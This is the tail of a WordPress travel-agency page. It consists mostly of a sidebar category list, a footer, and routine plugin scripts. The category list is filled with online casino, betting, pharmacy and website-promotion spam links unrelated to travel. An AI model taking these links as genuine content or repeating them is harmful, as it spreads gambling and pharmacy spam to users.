	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://akiba-travel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-10/">vodka-casino-oficialnyy-sayt.ru 10</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-100/">vodka-casino-skachat.ru 100</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://akiba-travel.com/category/voodoo-casino/">Voodoo Casino</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://akiba-travel.com/category/vox-casino/">VOX Casino</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://akiba-travel.com/category/winner-bet/">Winner Bet</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://akiba-travel.com/category/www-cafe-wango-com-x1/">www.cafe-wango.com x1</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://akiba-travel.com/category/www-chambresdhotesmougins-com-x/">www.chambresdhotesmougins.com x</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://akiba-travel.com/category/www-skhieronta-com-x/">www.skhieronta.com x</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://akiba-travel.com/category/yako-casino/">Yako Casino</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://akiba-travel.com/category/igry/">Игры</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://akiba-travel.com/category/melbet/">Мелбет</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://akiba-travel.com/category/melbet-ukraina-vhod/">Мелбет Украина Вход</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://akiba-travel.com/category/oficialnyj-sajt/">Официальный сайт</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"7bc618b4f3","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2021\",\"monthnum\":\"03\",\"day\":\"05\",\"name\":\"usa\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
